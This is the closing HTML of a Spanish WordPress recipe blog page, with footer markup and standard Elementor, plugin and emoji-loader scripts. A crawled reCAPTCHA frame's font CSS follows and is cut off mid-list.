c0.2,0.5,0.4,0.9,0.6,1.4c0.2,0.5,0.5,1,0.8,1.5c0.3,0.5,0.6,1,0.9,1.4c0.3,0.5,0.6,0.9,1,1.3c0.3,0.4,0.7,0.8,1.1,1.2   c0.4,0.4,0.7,0.8,1.1,1.1c0.4,0.4,0.8,0.7,1.2,1c0.4,0.3,0.8,0.7,1.3,1c0.4,0.3,0.9,0.6,1.3,0.9c0.5,0.3,0.9,0.5,1.4,0.8   c0.5,0.3,0.9,0.5,1.4,0.7c0.5,0.2,1,0.5,1.5,0.7c0.5,0.2,1,0.4,1.6,0.6c0.5,0.2,1.1,0.4,1.7,0.5c0.6,0.2,1.2,0.3,1.8,0.4   c0.6,0.1,1.2,0.2,1.8,0.3c0.6,0.1,1.2,0.1,1.8,0.2c0.6,0,1.2,0,1.8,0s1.2,0,1.9-0.1c0.6,0,1.3-0.1,1.9-0.1c0.6,0,1.2-0.1,1.7-0.2   c0.3,0,0.7-0.1,1-0.1V94.1C125,94.1,124.5,94.2,124,94.2z"></path>		<path class="st10" d="M130.8,57.9c-0.7-0.2-1.5-0.4-2.3-0.5s-1.6-0.3-2.5-0.4c-0.2,0-0.4,0-0.6-0.1v11.1c0.5,0.1,1.4,0.3,2.2,0.5   c0.6,0.2,1.4,0.3,2,0.5c0.9,0.3,1.3,0.5,2.1,0.7c0.9,0.3,1.5,0.5,2.3,0.9c0.7,0.3,1,0.4,1.7,0.7v-8.9   C135.6,58.7,131.5,58.1,130.8,57.9z"></path>		<path class="st10" d="M130.8,104.1c-0.7,0.2-1.5,0.4-2.3,0.5s-1.6,0.3-2.5,0.4c-0.2,0-0.4,0-0.6,0.1V94.1c0.5-0.1,1.4-0.3,2.2-0.5   c0.6-0.2,1.4-0.3,2-0.5c0.9-0.3,1.3-0.5,2.1-0.7c0.9-0.3,1.5-0.5,2.3-0.9c0.7-0.3,1-0.4,1.7-0.7v8.9   C135.6,103.3,131.5,103.9,130.8,104.1z"></path>	</g></g></svg>						</span>
										<span class="elementor-icon-list-text">Powered by IBC Soluciones</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</footer>
		</div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='elementor-post-28799-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-28799.css?ver=1769832758' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.3' media='all' />
<link rel='stylesheet' id='elementor-post-30313-css' href='https://blog.marianlaquecocina.com/wp-content/uploads/elementor/css/post-30313.css?ver=1769832759' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.34.4' media='all' />
<script id="generate-menu-js-before">
var generatepressMenu = {"toggleOpenedSubMenus":true,"openSubMenuLabel":"Abrir el submen\u00fa","closeSubMenuLabel":"Cerrar el submen\u00fa"};
//# sourceURL=generate-menu-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.6.1" id="generate-menu-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php","nonce":"5579e44c3d","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https://blog.marianlaquecocina.com/2015/09/18/barritas-de-coco-y-chocolate/","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http://wiki.lexisnexis.com/academic/images/f/fb/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"ee9547c5c5","eael_register_nonce":"09b3db849c","eael_lostpassword_nonce":"2d416da517","eael_resetpassword_nonce":"da94d2f9c6"};
//# sourceURL=eael-general-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.9" id="eael-general-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/uploads/essential-addons-elementor/eael-28793.js?ver=1652199635" id="eael-28793-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.4" id="elementor-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.4" id="elementor-frontend-modules-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https://blog.marianlaquecocina.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/img/image-masking/svg-shapes/"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"be112f5af9"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"it coco &#8211; Marian la que Cocina","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.4" id="elementor-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.34.3" id="e-sticky-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="sbi_scripts-js-extra">
var sb_instagram_js_options = {"font_method":"svg","resized_url":"https://blog.marianlaquecocina.com/wp-content/uploads/sb-instagram-feed-images/","placeholder":"https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/img/placeholder.png","ajax_url":"https://blog.marianlaquecocina.com/wp-admin/admin-ajax.php"};
//# sourceURL=sbi_scripts-js-extra
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/instagram-feed/js/sbi-scripts.min.js?ver=6.10.0" id="sbi_scripts-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=explicit&amp;ver=3.34.3" id="elementor-recaptcha_v3-api-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/blog.marianlaquecocina.com\/wp-admin\/admin-ajax.php","nonce":"a9aba3b636","urls":{"assets":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/blog.marianlaquecocina.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/blog.marianlaquecocina.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.3" id="elementor-pro-frontend-js"></script>
<script src="https://blog.marianlaquecocina.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.3" id="pro-elements-handlers-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blog.marianlaquecocina.com/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-02-01 00:04:28 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcIUr8hAAAAABSwKbLgODPKaz3tPwzd93sSrKja&co=aHR0cHM6Ly9ibG9nLm1hcmlhbmxhcXVlY29jaW5hLmNvbTo0NDM.&hl=en&type=v3&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&badge=bottomright&sa=Form&anchor-ms=20000&execute-ms=30000&cb=su0tu1kyqttc
body_size: 48633
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, 